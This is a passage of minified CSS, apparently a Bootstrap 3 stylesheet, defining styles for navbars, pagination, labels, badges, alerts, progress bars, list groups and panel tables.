.navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .form-control-static{display:inline-block;}.navbar-form .input-group{display:inline-table;vertical-align:middle;}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0;}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}.navbar-form .form-group:last-child{margin-bottom:0;}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;margin-right:-15px;}.navbar-right ~ .navbar-right{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{color:#555;background-color:#e7e7e7;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-default .btn-link{color:#777;}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333;}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#9d9d9d;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{color:#fff;background-color:#080808;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#9d9d9d;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#9d9d9d;}.navbar-inverse .navbar-link:hover{color:#fff;}.navbar-inverse .btn-link{color:#9d9d9d;}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff;}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{padding:0 5px;color:#ccc;content:"/\00a0";}.breadcrumb > .active{color:#777;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:4px;border-bottom-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#23527c;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-top-left-radius:6px;border-bottom-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-top-right-radius:6px;border-bottom-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-top-right-radius:3px;border-bottom-right-radius:3px;}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#777;cursor:not-allowed;background-color:#fff;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#777;}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e;}.label-primary{background-color:#337ab7;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#286090;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:bold;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#777;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge,.btn-group-xs > .btn .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#337ab7;background-color:#fff;}.list-group-item > .badge{float:right;}.list-group-item > .badge + .badge{margin-right:5px;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px 15px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.jumbotron > hr{border-top-color:#d5d5d5;}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding:48px 0;}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-right:auto;margin-left:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#337ab7;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:bold;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable,.alert-dismissible{padding-right:35px;}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease;}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px;}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{overflow:hidden;zoom:1;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media > .pull-right{padding-left:10px;}.media-left,.media > .pull-left{padding-right:10px;}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.media-bottom{vertical-align:bottom;}.media-heading{margin-top:0;margin-bottom:5px;}.media-list{padding-left:0;list-style:none;}.list-group{padding-left:0;margin-bottom:20px;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd;}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px;}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}a.list-group-item{color:#555;}a.list-group-item .list-group-item-heading{color:#333;}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5;}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee;}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit;}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777;}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading > small,.list-group-item.active:hover .list-group-item-heading > small,.list-group-item.active:focus .list-group-item-heading > small,.list-group-item.active .list-group-item-heading > .small,.list-group-item.active:hover .list-group-item-heading > .small,.list-group-item.active:focus .list-group-item-heading > .small{color:inherit;}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef;}.list-group-item-success{color:#3c763d;background-color:#dff0d8;}a.list-group-item-success{color:#3c763d;}a.list-group-item-success .list-group-item-heading{color:inherit;}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6;}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d;}.list-group-item-info{color:#31708f;background-color:#d9edf7;}a.list-group-item-info{color:#31708f;}a.list-group-item-info .list-group-item-heading{color:inherit;}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3;}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f;}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3;}a.list-group-item-warning{color:#8a6d3b;}a.list-group-item-warning .list-group-item-heading{color:inherit;}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc;}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b;}.list-group-item-danger{color:#a94442;background-color:#f2dede;}a.list-group-item-danger{color:#a94442;}a.list-group-item-danger .list-group-item-heading{color:inherit;}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc;}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442;}.list-group-item-heading{margin-top:0;margin-bottom:5px;}.list-group-item-text{margin-bottom:0;line-height:1.3;}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);}.panel-body{padding:15px;}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px;}.panel-heading > .dropdown .dropdown-toggle{color:inherit;}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit;}.panel-title > a,.panel-title > small,.panel-title > .small,.panel-title > small > a,.panel-title > .small > a{color:inherit;}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .list-group,.panel > .panel-collapse > .list-group{margin-bottom:0;}.panel > .list-group .list-group-item,.panel > .panel-collapse > .list-group .list-group-item{border-width:1px 0;border-radius:0;}.panel > .list-group:first-child .list-group-item:first-child,.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .list-group:last-child .list-group-item:last-child,.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel-heading + .list-group .list-group-item:first-child{border-top-width:0;}.list-group + .panel-footer{border-top-width:0;}.panel > .table,.panel > .table-responsive > .table,.panel > .panel-collapse > .table{margin-bottom:0;}.panel > .table caption,.panel > .table-responsive > .table caption,.panel > .panel-collapse > .table caption{padding-right:15px;padding-left:15px;}.panel > .table:first-child,.panel > .table-responsive:first-child > .table:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child{border-top-left-radius:3px;}.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child{border-top-right-radius:3px;}.panel > .table:last-child,.panel > .table-responsive:last-child > .table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child{border-bottom-left-radius:3px;}.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child{border-bottom-right-radius:3px;}.panel > .panel-body + .table,.panel > .panel-body + .table-responsive,.panel > .table + .panel-body,.panel > .table-responsive + .panel-body{border-top:1px solid #ddd;}.panel > .table > tbody:first-child > tr:first-child th,.panel > .table > tbody:first-child > tr:first-child td{border-top:0;}.panel > .table-bordered,.panel > .table-responsive > .table-bordered{border:0;}.panel > .table-bordered > thead > tr > th:first-child,.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,.panel > .table-bordered > tbody > tr > th:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,.panel > .table-bordered > tfoot > tr > th:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,.panel > .table-bordered > thead > tr > td:first-child,.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,.panel > .table-bordered > tbody > tr > td:first-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,.panel > .table-bordered > tfoot > tr > td:first-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.panel > .table-bordered > thead > tr > th:last-child,.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,.panel > .table-bordered > tbody > tr > th:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,.panel > .table-bordered > tfoot > tr > th:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,.panel > .table-bordered > thead > tr > td:last-child,.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,.panel > .table-bordered > tbody > tr > td:last-child,.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,.panel > .table-bordered > tfoot > tr > td:last-child,.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.panel > .table-bordered > thead > tr:first-child > td,.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,.panel > .table-bordered > tbody > tr:first-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,.panel > .table-bordered > thead > tr:first-child > th,.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,.panel > .table-bordered > tbody > tr:first-child > th,.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th{border-bottom:0;}.panel > .table-bordered > tbody > tr:last-child > td,.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,.panel > .table-bordered > 